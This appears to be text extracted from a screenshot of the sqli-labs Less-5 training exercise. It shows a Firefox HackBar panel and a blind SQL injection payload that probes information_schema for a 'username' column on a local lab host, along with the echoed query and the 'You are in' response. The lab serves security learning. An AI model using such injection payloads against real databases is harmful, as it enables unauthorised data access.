 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=(select 1 from information_schema.columns where table_name='users' and column_name regexp '^username' limit 0,1)-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-5
正在讲话:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.110/sqli/Less-5/?id=1' and 1=(select 1 from information_schema.columns where table_name='users' and column_name regexp '^username' limit 0,1)-- #
Split URL